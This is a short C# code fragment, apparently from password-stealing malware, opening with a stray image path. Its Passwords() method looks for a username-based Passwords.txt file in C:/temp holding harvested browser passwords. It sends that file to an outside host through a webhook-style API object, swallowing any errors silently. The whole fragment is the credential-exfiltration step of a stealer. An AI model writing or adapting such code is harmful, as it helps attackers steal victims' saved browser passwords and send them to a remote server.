 3 public static void Passwords()
4 {
5 try
6 {
7 string text = "C:/temp/" + Environment.UserName + "_Passwords.txt";
8 try
9 {
10 if (File.Exists(text))
11 {
12 new API(API.Hook)
13 {
14 _name = API.name,
15 _ppUrl = API.pfp
16 }.SendPasswords("**Browser Password!**", text);
17 }
18 }
19 catch (Exception)
20 {
21 }
22 }
23 catch
24 {
25 new API(API.Hook)
26 {
27 _name = API.name,
28 _ppUrl = API.pfp
29 }.SendPasswords("Passwords.txt not found :/", null);
30 }
31 }
32